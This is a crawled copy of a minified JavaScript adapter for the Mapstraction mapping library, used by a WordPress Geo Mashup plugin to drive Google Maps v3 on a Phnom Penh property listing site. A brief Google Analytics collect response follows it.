request_url: https://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js
body_size: 3330
content:
mxn.register("googlev3",{Mapstraction:{init:function(element,api){var me=this;if(typeof google.maps.Map==="undefined"){throw new Error(api+" map script not imported")}var myOptions={disableDefaultUI:true,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:false,mapTypeControlOptions:null,navigationControl:false,navigationControlOptions:null,scrollwheel:false,disableDoubleClickZoom:true,streetViewControl:true};var backgroundColor=null;if(element.currentStyle){backgroundColor=element.currentStyle["background-color"]}else if(window.getComputedStyle){backgroundColor=document.defaultView.getComputedStyle(element,null).getPropertyValue("background-color")}if(backgroundColor&&"transparent"!==backgroundColor){myOptions.backgroundColor=backgroundColor}if(!this.addControlsArgs&&loadoptions.addControlsArgs){this.addControlsArgs=loadoptions.addControlsArgs}if(this.addControlsArgs){if(this.addControlsArgs.zoom){myOptions.navigationControl=true;if(this.addControlsArgs.zoom=="small"){myOptions.navigationControlOptions={style:google.maps.NavigationControlStyle.SMALL}}if(this.addControlsArgs.zoom=="large"){myOptions.navigationControlOptions={style:google.maps.NavigationControlStyle.ZOOM_PAN}}}if(this.addControlsArgs.map_type){myOptions.mapTypeControl=true;myOptions.mapTypeControlOptions={style:google.maps.MapTypeControlStyle.DEFAULT}}if(this.addControlsArgs.overview){myOptions.overviewMapControl=true;myOptions.overviewMapControlOptions={opened:true}}if(this.addControlsArgs.street_view===false){myOptions.streetViewControl=false}}var map=new google.maps.Map(element,myOptions);var fireOnNextIdle=[];google.maps.event.addListener(map,"idle",function(){var fireListCount=fireOnNextIdle.length;if(fireListCount>0){var fireList=fireOnNextIdle.splice(0,fireListCount);var handler;while(handler=fireList.shift()){handler()}}});google.maps.event.addListener(map,"click",function(location){me.click.fire({location:new mxn.LatLonPoint(location.latLng.lat(),location.latLng.lng())})});google.maps.event.addListener(map,"zoom_changed",function(){fireOnNextIdle.push(function(){me.changeZoom.fire()})});var is_dragging=false;google.maps.event.addListener(map,"dragstart",function(){is_dragging=true});google.maps.event.addListener(map,"dragend",function(){me.moveendHandler(me);me.endPan.fire();is_dragging=false});google.maps.event.addListener(map,"center_changed",function(){if(!is_dragging){fireOnNextIdle.push(function(){me.endPan.fire()})}});var loadListener=google.maps.event.addListener(map,"tilesloaded",function(){me.load.fire();google.maps.event.removeListener(loadListener)});this.maps[api]=map;this.loaded[api]=true},applyOptions:function(){var map=this.maps[this.api];var myOptions=[];if(this.options.enableDragging){myOptions.draggable=true}else{myOptions.draggable=false}if(this.options.enableScrollWheelZoom){myOptions.scrollwheel=true}else{myOptions.scrollwheel=false}if(this.options.disableDoubleClickZoom){myOptions.disableDoubleClickZoom=true}else{myOptions.disableDoubleClickZoom=false}map.setOptions(myOptions)},resizeTo:function(width,height){this.currentElement.style.width=width;this.currentElement.style.height=height;var map=this.maps[this.api];google.maps.event.trigger(map,"resize")},addControls:function(args){var map=this.maps[this.api];var myOptions;if("pan"in args&&args.pan){myOptions={panControl:true};map.setOptions(myOptions);this.addControlsArgs.pan=true}else if(!("pan"in args)||"pan"in args&&!args.pan){myOptions={panControl:false};map.setOptions(myOptions);this.addControlsArgs.pan=false}if("zoom"in args){if(args.zoom=="small"){this.addSmallControls()}else if(args.zoom=="large"){this.addLargeControls()}}else{myOptions={zoomControl:false};map.setOptions(myOptions);this.addControlsArgs.zoom=false}if("scale"in args&&args.scale){myOptions={scaleControl:true,scaleControlOptions:{style:google.maps.ScaleControlStyle.DEFAULT}};map.setOptions(myOptions);this.addControlsArgs.scale=true}else{myOptions={scaleControl:false};map.setOptions(myOptions);this.addControlsArgs.scale=false}if("map_type"in args&&args.map_type){this.addMapTypeControls()}else{myOptions={mapTypeControl:false};map.setOptions(myOptions);this.addControlsArgs.map_type=false}if("overview"in args){myOptions={overviewMapControl:true,overviewMapControlOptions:{opened:true}};map.setOptions(myOptions);this.addControlsArgs.overview=true}else{myOptions={overviewMapControl:false};map.setOptions(myOptions);this.addControlsArgs.overview=false}if("street_view"in args){map.setOptions({streetViewControl:true});this.addControlsArgs.street_view=true}else{map.setOptions({streetViewControl:false});this.addControlsArgs.street_view=false}},addSmallControls:function(){var map=this.maps[this.api];var myOptions={zoomControl:true,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL}};map.setOptions(myOptions);this.addControlsArgs.zoom="small"},addLargeControls:function(){var map=this.maps[this.api];var myOptions={panControl:true,zoomControl:true,zoomControlOptions:{style:google.maps.ZoomControlStyle.LARGE}};map.setOptions(myOptions);this.addControlsArgs.pan=true;this.addControlsArgs.zoom="large"},addMapTypeControls:function(){var map=this.maps[this.api];var myOptions={mapTypeControl:true,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DEFAULT}};map.setOptions(myOptions);this.addControlsArgs.map_type=true},setCenterAndZoom:function(point,zoom){var map=this.maps[this.api];var pt=point.toProprietary(this.api);map.setCenter(pt);map.setZoom(zoom)},addMarker:function(marker,old){return marker.toProprietary(this.api)},removeMarker:function(marker){marker.proprietary_marker.setMap(null)},declutterMarkers:function(opts){throw new Error("Mapstraction.declutterMarkers is not currently supported by provider "+this.api)},addPolyline:function(polyline,old){var map=this.maps[this.api];var propPolyline=polyline.toProprietary(this.api);propPolyline.setMap(map);return propPolyline},removePolyline:function(polyline){var map=this.maps[this.api];polyline.proprietary_polyline.setMap(null)},getCenter:function(){var map=this.maps[this.api];var pt=map.getCenter();return new mxn.LatLonPoint(pt.lat(),pt.lng())},setCenter:function(point,options){var map=this.maps[this.api];var pt=point.toProprietary(this.api);if(options&&options.pan){map.panTo(pt)}else{map.setCenter(pt)}},setZoom:function(zoom){var map=this.maps[this.api];map.setZoom(zoom)},getZoom:function(){var map=this.maps[this.api];return map.getZoom()},getZoomLevelForBoundingBox:function(bbox){var map=this.maps[this.api];var sw=bbox.getSouthWest().toProprietary(this.api);var ne=bbox.getNorthEast().toProprietary(this.api);var gLatLngBounds=new google.maps.LatLngBounds(sw,ne);map.fitBounds(gLatLngBounds);return map.getZoom()},setMapType:function(type){var map=this.maps[this.api];switch(type){case mxn.Mapstraction.ROAD:map.setMapTypeId(google.maps.MapTypeId.ROADMAP);break;case mxn.Mapstraction.SATELLITE:map.setMapTypeId(google.maps.MapTypeId.SATELLITE);break;case mxn.Mapstraction.HYBRID:map.setMapTypeId(google.maps.MapTypeId.HYBRID);break;case mxn.Mapstraction.PHYSICAL:map.setMapTypeId(google.maps.MapTypeId.TERRAIN);break;default:map.setMapTypeId(google.maps.MapTypeId.ROADMAP)}},getMapType:function(){var map=this.maps[this.api];var type=map.getMapTypeId();switch(type){case google.maps.MapTypeId.ROADMAP:return mxn.Mapstraction.ROAD;case google.maps.MapTypeId.SATELLITE:return mxn.Mapstraction.SATELLITE;case google.maps.MapTypeId.HYBRID:return mxn.Mapstraction.HYBRID;case google.maps.MapTypeId.TERRAIN:return mxn.Mapstraction.PHYSICAL;default:return null}},getBounds:function(){var map=this.maps[this.api];var gLatLngBounds=map.getBounds();if(!gLatLngBounds){throw"Mapstraction.getBounds; bounds not available, map must be initialized"}var sw=gLatLngBounds.getSouthWest();var ne=gLatLngBounds.getNorthEast();return new mxn.BoundingBox(sw.lat(),sw.lng(),ne.lat(),ne.lng())},setBounds:function(bounds){var map=this.maps[this.api];var sw=bounds.getSouthWest().toProprietary(this.api);var ne=bounds.getNorthEast().toProprietary(this.api);var gLatLngBounds=new google.maps.LatLngBounds(sw,ne);map.fitBounds(gLatLngBounds)},addImageOverlay:function(id,src,opacity,west,south,east,north,oContext){var map=this.maps[this.api];var imageBounds=new google.maps.LatLngBounds(new google.maps.LatLng(south,west),new google.maps.LatLng(north,east));var groundOverlay=new google.maps.GroundOverlay(src,imageBounds);groundOverlay.setMap(map)},setImagePosition:function(id,oContext){throw new Error("Mapstraction.declutterMarkers is not currently supported by provider "+this.api)},addOverlay:function(url,autoCenterAndZoom){var map=this.maps[this.api];var opt={preserveViewport:!autoCenterAndZoom};var layer=new google.maps.KmlLayer(url,opt);layer.setMap(map)},addTileLayer:function(tile_url,opacity,label,attribution,min_zoom,max_zoom,map_type,subdomains){var map=this.maps[this.api];var z_index=this.tileLayers.length||0;var tilelayer={getTileUrl:function(coord,zoom){var url=mxn.util.sanitizeTileURL(tile_url);if(typeof subdomains!=="undefined"){url=mxn.util.getSubdomainTileURL(url,subdomains)}var x=coord.x;var maxX=Math.pow(2,zoom);while(x<0){x+=maxX}while(x>=maxX){x-=maxX}url=url.replace(/\{Z\}/gi,zoom);url=url.replace(/\{X\}/gi,x);url=url.replace(/\{Y\}/gi,coord.y);return url},tileSize:new google.maps.Size(256,256),isPng:true,minZoom:min_zoom,maxZoom:max_zoom,opacity:opacity,name:label};var tileLayerOverlay=new google.maps.ImageMapType(tilelayer);this.tileLayers.push([tile_url,tileLayerOverlay,true,z_index]);if(map_type){map.mapTypes.set("tile"+z_index,tileLayerOverlay);var mapTypeIds=[google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.HYBRID,google.maps.MapTypeId.SATELLITE,google.maps.MapTypeId.TERRAIN];for(var f=0;f<this.tileLayers.length;f++){mapTypeIds.push("tile"+f)}var optionsUpdate={mapTypeControlOptions:{mapTypeIds:mapTypeIds}};map.setOptions(optionsUpdate)}else{map.overlayMapTypes.insertAt(z_index,tileLayerOverlay)}return tileLayerOverlay},toggleTileLayer:function(tile_url){var map=this.maps[this.api];for(var f=0;f<this.tileLayers.length;f++){var tileLayer=this.tileLayers[f];if(tileLayer[0]==tile_url){if(tileLayer[2]){map.overlayMapTypes.removeAt(tileLayer[3]);tileLayer[2]=false}else{map.overlayMapTypes.insertAt(tileLayer[3],tileLayer[1]);tileLayer[2]=true}}}},getPixelRatio:function(){throw new Error("Mapstraction.getPixelRatio is not currently supported by provider "+this.api)},mousePosition:function(element){var map=this.maps[this.api];var locDisp=document.getElementById(element);if(locDisp!==null){google.maps.event.addListener(map,"mousemove",function(point){var loc=point.latLng.lat().toFixed(4)+" / "+point.latLng.lng().toFixed(4);locDisp.innerHTML=loc});locDisp.innerHTML="0.0000 / 0.0000"}}},LatLonPoint:{toProprietary:function(){return new google.maps.LatLng(this.lat,this.lon)},fromProprietary:function(googlePoint){this.lat=googlePoint.lat();this.lon=googlePoint.lng()}},Marker:{toProprietary:function(){var options={};var ax=0;var ay=0;if(this.iconAnchor){ax=this.iconAnchor[0];ay=this.iconAnchor[1]}var gAnchorPoint=new google.maps.Point(ax,ay);if(this.iconUrl){options.icon={url:this.iconUrl,scaledSize:new google.maps.Size(this.iconSize[0],this.iconSize[1]),origin:new google.maps.Point(0,0),anchor:gAnchorPoint}}if(this.draggable){options.draggable=this.draggable}if(this.labelText){options.title=this.labelText}if(this.imageMap){options.shape={coord:this.imageMap,type:"poly"}}options.position=this.location.toProprietary(this.api);options.map=this.map;var marker=new google.maps.Marker(options);if(this.infoBubble){var event_action="click";if(this.hover){event_action="mouseover"}google.maps.event.addListener(marker,event_action,function(){marker.mapstraction_marker.openBubble()})}if(this.hoverIconUrl){var gSize=new google.maps.Size(this.iconSize[0],this.iconSize[1]);var zerozero=new google.maps.Point(0,0);var hIcon=new google.maps.MarkerImage(this.hoverIconUrl,gSize,zerozero,gAnchorPoint);var Icon=new google.maps.MarkerImage(this.iconUrl,gSize,zerozero,gAnchorPoint);google.maps.event.addListener(marker,"mouseover",function(){marker.setIcon(hIcon)});google.maps.event.addListener(marker,"mouseout",function(){marker.setIcon(Icon)})}google.maps.event.addListener(marker,"click",function(){marker.mapstraction_marker.click.fire()});return marker},openBubble:function(){var infowindow,marker=this;if(!this.hasOwnProperty("proprietary_infowindow")||this.proprietary_infowindow===null){infowindow=new google.maps.InfoWindow({content:this.infoBubble});google.maps.event.addListener(infowindow,"closeclick",function(closedWindow){marker.closeBubble()})}else{infowindow=this.proprietary_infowindow}this.openInfoBubble.fire({marker:this});infowindow.open(this.map,this.proprietary_marker);this.proprietary_infowindow=infowindow},closeBubble:function(){if(this.hasOwnProperty("proprietary_infowindow")&&this.proprietary_infowindow!==null){this.proprietary_infowindow.close();this.proprietary_infowindow=null;this.closeInfoBubble.fire({marker:this})}},hide:function(){this.proprietary_marker.setOptions({visible:false})},show:function(){this.proprietary_marker.setOptions({visible:true})},update:function(){var point=new mxn.LatLonPoint;point.fromProprietary("googlev3",this.proprietary_marker.getPosition());this.location=point}},Polyline:{toProprietary:function(){var coords=[];for(var i=0,length=this.points.length;i<length;i++){coords.push(this.points[i].toProprietary("googlev3"))}var polyOptions={path:coords,strokeColor:this.color,strokeOpacity:this.opacity,strokeWeight:this.width};if(this.closed){if(!this.points[0].equals(this.points[this.points.length-1])){coords.push(coords[0])}}else if(this.points[0].equals(this.points[this.points.length-1])){this.closed=true}if(this.closed){polyOptions.fillColor=this.fillColor;polyOptions.fillOpacity=polyOptions.strokeOpacity;this.proprietary_polyline=new google.maps.Polygon(polyOptions)}else{this.proprietary_polyline=new google.maps.Polyline(polyOptions)}return this.proprietary_polyline},show:function(){this.proprietary_polyline.setVisible(true)},hide:function(){this.proprietary_polyline.setVisible(false)}}});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=535315966&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fwestern-4-bedroom-townhouse-bedside-russian-market-phnom-penh%2F&ul=en-us%40posix&dt=Western%204%20Bedroom%20Townhouse%20Bedside%20Russian%20Market%20%7C%20Phnom%20Penh%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=426894379&gjid=55203852&cid=2061181209.1768831566&tid=UA-72748057-1&_gid=466176321.1768831566&_r=1&_slc=1&z=184827561
body_size: -453
content:
2,cG-5EBR0T77MK